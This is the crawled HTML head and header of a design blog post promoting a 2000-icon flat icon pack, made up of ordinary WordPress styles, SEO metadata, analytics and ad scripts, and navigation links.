

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedesigninspiration.com/blog/2015/02/12/flat-icons-pack/
body_size: 24643
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="publicationmedia-verification" content="e991577c-2f1f-4de8-9b71-a747c6b898a2">
  
  
  

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146434566-1" type="d8325fcfc8cb612e56f4637d-text/javascript"></script>
<script type="d8325fcfc8cb612e56f4637d-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146434566-1');
</script>
  
  
    
    <link rel="icon" type="image/ico" href="/favicon.ico" />
    
    <title>Flat Icons Pack - The Design Inspiration&nbsp;|&nbsp;The Design Inspiration</title>
    
    <meta name="verifyownership" content="5375f20c8e1722ac47e0d5eb8acf9ad6" />
    
    <meta name="Keywords" content="Design Inspiration,graphics, art,illustration,design,inspiration,design websites, artist, portfolio, inspirational design" />
    
            <meta name="description" content="Currently browsing Flat Icons Pack for your design inspiration" />
        
    <link rel="stylesheet" href="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/style.css" type="text/css" media="screen" />
    <link href='https://fonts.googleapis.com/css?family=Raleway' rel='stylesheet' type='text/css'>
    <script type="d8325fcfc8cb612e56f4637d-text/javascript" src="https://code.jquery.com/jquery-1.10.2.min.js"></script>

   



    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Squid.ink Flat Icon Pack is the biggest flat icon pack out there that oï¬€ers 2000 handcrafted, consistent and pixel-perfect icons ready to use. Our icons have been specially built to match the current design trends and to help you expand on your projects. This beautiful icons are perfect to create a unique design experience."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thedesigninspiration.com/blog/2015/02/12/flat-icons-pack/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Flat Icons Pack - The Design Inspiration" />
<meta property="og:description" content="Squid.ink Flat Icon Pack is the biggest flat icon pack out there that oï¬€ers 2000 handcrafted, consistent and pixel-perfect icons ready to use. Our icons have been specially built to match the current design trends and to help you expand on your projects. This beautiful icons are perfect to create a unique design experience." />
<meta property="og:url" content="https://thedesigninspiration.com/blog/2015/02/12/flat-icons-pack/" />
<meta property="article:section" content="Marketplace" />
<meta property="og:updated_time" content="2018-09-13T05:18:03-08:00" />
<meta property="og:image" content="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/officeset-f.png" />
<meta property="og:image:secure_url" content="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/officeset-f.png" />
<meta property="og:image:width" content="580" />
<meta property="og:image:height" content="653" />
<meta property="og:image:alt" content="Flat Icons Pack" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2015-02-12T09:20:25-08:00" />
<meta property="article:modified_time" content="2018-09-13T05:18:03-08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Flat Icons Pack - The Design Inspiration" />
<meta name="twitter:description" content="Squid.ink Flat Icon Pack is the biggest flat icon pack out there that oï¬€ers 2000 handcrafted, consistent and pixel-perfect icons ready to use. Our icons have been specially built to match the current design trends and to help you expand on your projects. This beautiful icons are perfect to create a unique design experience." />
<meta name="twitter:image" content="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/officeset-f.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Todd Sumamno" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://thedesigninspiration.com/#organization","name":"The Design Inspiration"},{"@type":"WebSite","@id":"https://thedesigninspiration.com/#website","url":"https://thedesigninspiration.com","publisher":{"@id":"https://thedesigninspiration.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/officeset-f.png","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/officeset-f.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thedesigninspiration.com/blog/2015/02/12/flat-icons-pack/#webpage","url":"https://thedesigninspiration.com/blog/2015/02/12/flat-icons-pack/","name":"Flat Icons Pack - The Design Inspiration","datePublished":"2015-02-12T09:20:25-08:00","dateModified":"2018-09-13T05:18:03-08:00","isPartOf":{"@id":"https://thedesigninspiration.com/#website"},"primaryImageOfPage":{"@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/officeset-f.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://thedesigninspiration.com/author/admin/","name":"Todd Sumamno","url":"https://thedesigninspiration.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d4ed6e23146eeacc5ef80c869d584a5bbd76eab6aeac18bf90822505f9b83161?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d4ed6e23146eeacc5ef80c869d584a5bbd76eab6aeac18bf90822505f9b83161?s=96&amp;d=mm&amp;r=g","caption":"Todd Sumamno","inLanguage":"en-US"},"worksFor":{"@id":"https://thedesigninspiration.com/#organization"}},{"@type":"BlogPosting","headline":"Flat Icons Pack - The Design Inspiration","datePublished":"2015-02-12T09:20:25-08:00","dateModified":"2018-09-13T05:18:03-08:00","author":{"@id":"https://thedesigninspiration.com/author/admin/","name":"Todd Sumamno"},"publisher":{"@id":"https://thedesigninspiration.com/#organization"},"description":"Squid.ink Flat Icon Pack is the biggest flat icon pack out there that o\u00ef\u00ac\u20acers 2000 handcrafted, consistent and pixel-perfect icons ready to use. Our icons have been specially built to match the current design trends and to help you expand on your projects. This beautiful icons are perfect to create a unique design experience.","name":"Flat Icons Pack - The Design Inspiration","@id":"https://thedesigninspiration.com/blog/2015/02/12/flat-icons-pack/#richSnippet","isPartOf":{"@id":"https://thedesigninspiration.com/blog/2015/02/12/flat-icons-pack/#webpage"},"image":{"@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/officeset-f.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://thedesigninspiration.com/blog/2015/02/12/flat-icons-pack/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thedesigninspiration.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedesigninspiration.com%2Fblog%2F2015%2F02%2F12%2Fflat-icons-pack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thedesigninspiration.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedesigninspiration.com%2Fblog%2F2015%2F02%2F12%2Fflat-icons-pack%2F&#038;format=xml" />
<!-- thedesigninspiration.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thede-ready" type="d8325fcfc8cb612e56f4637d-text/javascript">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdi-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/styles/main.css?ver=6.9' type='text/css' media='all' />
<script type="d8325fcfc8cb612e56f4637d-text/javascript" src="https://cdn.thedesigninspiration.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="d8325fcfc8cb612e56f4637d-text/javascript" src="https://cdn.thedesigninspiration.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thedesigninspiration.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thedesigninspiration.com/wp-json/wp/v2/posts/170995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedesigninspiration.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thedesigninspiration.com/?p=170995' />
<script type="d8325fcfc8cb612e56f4637d-text/javascript">window.presslabs = {"home_url":"https:\/\/thedesigninspiration.com"}</script><script type="d8325fcfc8cb612e56f4637d-text/javascript">
	(function () {
		var pl_beacon = document.createElement('script');
		pl_beacon.type = 'text/javascript';
		pl_beacon.async = true;
		var host = 'https://thedesigninspiration.com';
		if ('https:' == document.location.protocol) {
			host = host.replace('http://', 'https://');
		}
		pl_beacon.src = host + '/' + '5qhEcx8srpKb' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
		var first_script_tag = document.getElementsByTagName('script')[0];
		first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
	})();
</script><style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<meta name="publisuites-verify-code" content="aHR0cHM6Ly90aGVkZXNpZ25pbnNwaXJhdGlvbi5jb20=" />		<style type="text/css" id="wp-custom-css">
			.ad-unit-mobile {
	margin-top: 5px;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    

    <!-- Custom UTM tracking -->
    <script type="d8325fcfc8cb612e56f4637d-text/javascript">
      function getParameterByName(name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
        results = regex.exec(location.search);
        return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
      }

      jQuery(document).ready(function() {
        var siteURL = "http://" + top.location.host.toString();
        jQuery("a[href^='"+siteURL+"'], a[href^='/'], a[href^='./'], a[href^='../'], a[href^='#']").attr('href', function(i, h) {
          var param, value;
          var utms = ['utm_source', 'utm_term', 'utm_content', 'utm_medium', 'utm_campaign'];
          utms.forEach(function(utm) {
            value = getParameterByName(utm);
            param = utm + '=' + value;
            if(value.length > 0) {
               h = h + (h.indexOf('?') != -1 ? "&" : "?") + param;
            }
          })
          return h;
        });
      });
    </script>

    <script src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/js/jquery.cookie.js" type="d8325fcfc8cb612e56f4637d-text/javascript"></script>
    <script src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/js/sweet-alert.min.js" type="d8325fcfc8cb612e56f4637d-text/javascript"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/css/sweet-alert.css">

    <script type="d8325fcfc8cb612e56f4637d-text/javascript">
        jQuery(function ($) {

            $('.btn-menu-toggle').click(function () {
                var menu = $('#nav-main');
    
                if (menu.hasClass('active')) {
                    menu.removeClass('active');
                } else {
                    menu.addClass('active');
                }
            });

        });
    </script>

</head>
<body>

    <div id="fb-root"></div>
   

    <script type="d8325fcfc8cb612e56f4637d-text/javascript">
    var pwidget_config = { track:false };
    </script>

    <div id="container">
        


<div id="header" class="clearfix">
    <div class="header-line"></div>
    <div class="logo">
	    <a href="https://thedesigninspiration.com">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Home" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/logo.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/logo.png" alt="Home"/></noscript>
        </a>
    </div>
	<div class="btn-responsive-menu btn-menu-toggle sm-visible"></div>
    <div class="navigation" id="nav-main">
	    <div class="menu-item sm-visible btn-menu-toggle">Close</div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/news/category/life/">News</a></div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/about/">About</a></div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/blog/category/articles/">Articles</a></div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/popular/">Popular</a></div>
	    <div class="menu-item menu-item-has-children">
			<span>&#8801; Categories</span>
		    <ul>
			    <li><a href="https://thedesigninspiration.com/blog/category/logos/">Logos</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/illustrations/">Illustrations</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/websites/">Websites</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/business-cards/">Business Cards</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/fonts/">Typography</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/photos/">Photos</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/patterns/">Patterns</a></li>
				<li class="last"><a href="https://thedesigninspiration.com/blog/category/marketplace/">Marketplace</a></li>
		    </ul>
	    </div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/advertise/">Advertise</a></div>
    </div>
</div>

<div class="banner-container clearfix sm-hidden">
   
    <div class="ad-unit ad-unit-desktop">
         <div class="disclaimer">Advertisement</div>
      <div data-ad="thedesigninspiration.com_fluid_lb_above" data-devices="m:1,t:1,d:1"  class="demand-supply"></div>
        
    </div>

   <!-- <div class="banner-social">
        <p></p>
      
        <div class="holder clearfix">
            
          
          
        </div>  End Holder 
    </div>-->
</div>

    
        
    <div class="all-cols clearfix">
        <div class="left-col sm-hidden clearfix">
            <div class="wrap-col clearfix">
                <div class="topic"><h4>Statistics</h4></div>
                <div class="box">
                    <div class="icon"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-people.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-people.png"/></noscript></div>
